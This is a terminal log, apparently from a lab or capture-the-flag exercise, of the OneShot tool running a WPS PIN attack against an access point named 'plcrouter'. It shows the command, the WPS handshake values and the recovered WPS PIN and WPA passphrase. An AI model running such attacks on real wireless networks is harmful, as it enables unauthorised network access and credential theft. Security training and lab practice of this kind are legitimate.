 python3 oneshot.py -i wlan0 -K
[*] Running wpa_supplicant…
[*] BSSID not specified (--bssid) — scanning for available networks
Networks list:
# BSSID ESSID Sec. PWR WSC device name WSC model
1) 02:00:00:00:01:00 plcrouter WPA2 -30
Select target (press Enter to refresh): 1
1
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: E9C661D75FFD764A8C98C0F9182E398E
[*] Sending WPS Message M2…
[P] PKR: 33C740526A25AF3D192CAAF25D976403ED1AC1A42C3BF1959339A1BADCE5C2B3260DBFD556E8964536877423C6041EF1E09669B6FA89590AC85F75ABF23C0EFD66F3
0AF431D16DF94E61FDD94B09722D801A255B74F654B9A3233AF96B82314561BBABE67041CB91D7038DBC095EC465FC6B90D1A54DD2579845E882E8CC9CFC207F4B9AAAE9EED8F
55DB733E921DFB2FB94FBD737B9DFDE8D6E1B725C0C4D22AA42641DF0D1A6B73F86DEE1BF1CAE15B86C29D674FEDC3D2B4B8C0257198CA9
[P] PKE: B449AE4EA0AF4C526502CFA8C3A0E1CEDCAD00D599091B79FA46574CCE6EBE3D5778DFC83345DD297540EEF75791BD219AB00BD3C7F265D5DB7057496FF7654FEBD8
316F42E0B6C34440E4CBE5208031E92D94BDA7736C3DD8B237AD406FB9A8A5D685266C35E42CED518EAEF664C059B0F348A8FD6E870DF08A915F324A5BD1749C3B5FBE58785DD
494CF07DF406FDDF31927BFD2A6A59F43E521CBAF9BCAAF8C95719B0522B384DEC1AD20D6D229BE98EE6EC0ACF6E5D79B4FF82FEC57419C
[P] AuthKey: AFC176FFBCEAE2CACA502871F0E40A08DE5E08B7535FFB692F5E28BEA8123B20
[*] Received WPS Message M3
[P] E-Hash1: 15059FC6DDD7C799B5D9C3F2FC72415BB91ADEFC6CA146162AA192335E645D0E
[P] E-Hash2: C7D256FA2168656F0B82F3FDF403A1F3CF4A0E344BF6CC233EB74373FF6E09FF
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:~#